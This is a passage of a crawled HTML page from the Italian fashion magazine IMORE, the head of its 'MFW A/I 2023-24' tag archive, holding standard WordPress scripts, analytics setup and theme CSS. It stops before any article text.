

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/mfw-ai-2023-24/
body_size: 21514
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; MFW A/I 2023-24</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; MFW A/I 2023-24 Feed del tag" href="https://www.imore.it/rivista/tag/mfw-ai-2023-24/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/11170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
